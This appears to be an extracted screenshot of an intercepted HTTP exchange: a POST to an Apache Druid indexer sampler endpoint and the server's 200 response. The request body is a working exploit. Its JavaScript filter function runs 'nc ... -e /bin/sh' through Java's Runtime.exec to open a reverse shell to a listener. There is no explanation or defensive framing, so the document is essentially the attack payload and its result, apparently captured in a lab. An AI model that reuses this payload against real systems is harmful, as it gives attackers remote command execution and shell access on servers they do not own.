 Request
Raw Params Headers Hex
POST /druid/indexer/v1/sampler HTTP/1.1
Host: 192.168.111.130:8888
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0;
+http://www.baidu.com/search/spider.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Sun, 26 Jan 2020 01:34:18 GMT
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 1008
{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline",
"data":
"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2021-2-1T14:12:24.050Z\",\"flags\":\"x
\",\"isUnpatrolled\":false,\"page\":\"1\",\"diffUrl\":\"https://xxx.com\",\"added\":1,\"commen
t\":\"Botskapande Indonesien
omdirigering\",\"commentLength\":35,\"isNew\":true,\"isMinor\":false,\"delta\":31,\"isAnon
ymous\":true,\"user\":\"Lsjbot\",\"deltaBucket\":0,\"deleted\":0,\"namespace\":\"Main\"}"},
"inputFormat": {"type": "json", "keepNullColumns": true}}, "dataSchema":
{"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"},
"dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type": "javascript",
"dimension": "added", "function": "function(value)
{java.lang.Runtime.getRuntime().exec('nc 192.168.111.130 9999 -e /bin/sh')}", "":
{"enabled": true}}}}, "type": "index", "tuningConfig": {"type": "index"}}, "samplerConfig":
{"numRows": 500, "timeoutMs": 15000}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Wed, 03 Feb 2021 02:12:09 GMT
Date: Wed, 03 Feb 2021 02:12:09 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Server: Jetty(9.4.12.v20180830)
Content-Length: 46
{"numRowsRead":0,"numRowsIndexed":0,"data":[]}